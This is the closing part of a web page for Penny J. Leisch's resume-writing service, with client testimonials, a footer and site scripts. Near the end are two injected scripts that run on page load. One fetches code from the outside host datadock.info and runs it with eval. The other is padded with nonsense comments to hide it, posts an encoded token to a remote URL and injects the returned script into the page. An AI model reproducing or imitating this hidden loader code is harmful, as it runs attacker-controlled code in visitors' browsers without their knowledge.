<div class="testimonials-widget-testimonial post-1252 testimonials-widget type-testimonials-widget status-publish tag-career-coaching tag-career-development tag-resume tag-resumes" style="">
<!-- testimonials-widget-testimonials:1252: -->
<!-- testimonials-widget-testimonials:1252: -->
<div id="raty_4_1252" class="ratings"></div>		<q><span class="open-quote"></span>I didn&#8217;t have a resume, and after I was laid off, I asked Penny to create a resume and cover letter for me. I didn&#8217;t think it would matter since I do construction and mechanical work. I received it on Friday and had three interviews scheduled by Monday. I also had two job offers before the end of the week. She&#8217;s right. Everyone needs a resume.<span class="close-quote"></span></q>
			<cite><span class="author">C. Stevens</span></cite>
	</div>
<div class="testimonials-widget-testimonial post-1786 testimonials-widget type-testimonials-widget status-publish tag-career-coaching tag-career-development tag-cover-letters tag-resumes" style="">
<!-- testimonials-widget-testimonials:1786: -->
		<q><span class="open-quote"></span>I just want to say thank you for helping me out with my resume. It really did make a difference. I posted my resume on an online virtual career fair and I immediately started getting calls back. You&#8217;re wonderful and I will definitely recommend you to all of my friends.<span class="close-quote"></span></q>
			<cite><span class="author">M. Mcclinton</span><span class="join-location"></span><span class="location">Texas</span></cite>
	</div>
<div class="testimonials-widget-testimonial post-2123 testimonials-widget type-testimonials-widget status-publish tag-austin-texas tag-career-coaching tag-career-development tag-career-planning tag-resume tag-resumes" style="">
<!-- testimonials-widget-testimonials:2123: -->
		<q><span class="open-quote"></span>Wow, Penny! This is awesome. Thank you so much!! I recommend Penny for all of your career planning and resume building needs. She&#8217;s efficient, communicative, and all-around pleasure to work with!!<span class="close-quote"></span></q>
			<cite><span class="author">A. Morales</span><span class="join-title"></span><span class="job-title">Branch Production Manager</span><span class="join"></span><span class="company">Fairway Independent Mortgage</span><span class="join-location"></span><span class="location">Texas</span></cite>
	</div>
<div class="testimonials-widget-testimonial post-2205 testimonials-widget type-testimonials-widget status-publish tag-career-coaching tag-career-development tag-professional-resume tag-resume" style="">
<!-- testimonials-widget-testimonials:2205: -->
		<q><span class="open-quote"></span>Penny has assisted me with several writing and resume projects. Penny has also coached recent college grads with resumes and cover letters. She is great at coaching and development.<span class="close-quote"></span></q>
			<cite><span class="author">Angela Tolbert</span><span class="join-title"></span><span class="job-title">Human Resources Director</span><span class="join"></span><span class="company">Loan Science LLC</span></cite>
	</div>
<div class="testimonials-widget-testimonial post-827 testimonials-widget type-testimonials-widget status-publish tag-career-development tag-professional-resume tag-resume tag-resumes" style="">
<!-- testimonials-widget-testimonials:827: -->
		<q><span class="open-quote"></span>I recently used Penny&#8217;s resume writing services and have been very impressed with her work, sincerity and timely follow-up. If you are someone in the IT (or any) field, who has let inertia set in and needs a jump start getting their resume and online profile in order, hire Penny!! A must in this job market. Thanks.<span class="close-quote"></span></q>
			<cite><span class="author">Jay Dharmapadam</span></cite>
	</div>
</div>
<div class="testimonials-widget-testimonials bx-controls testimonials-widget-testimonials4-control"></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; Copyright 2026, Penny J. Leisch. All Rights Reserved.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'z44xC6SjPZ');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://pennyleisch.com/wordpress/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5" id="generate-sticky-js"></script>
<script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://pennyleisch.com/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
</script>
<script src="https://pennyleisch.com/wordpress/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script id="smartstructurement_biserviceity-js-extra">
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://pennyleisch.com/?qxiqin=56x5","reactor_supertypescriptive":"GYFfQ+XnGWD4+rWQXI9Pp1pBQWxVbC83dkxaeTZNZDQ1VWc1eGc9PQ==","autoreacting_sass":"https://pennyleisch.com/wordpress/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"35141c7330"};
//# sourceURL=smartstructurement_biserviceity-js-extra
</script>
<script id="smartstructurement_biserviceity-js-after">
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
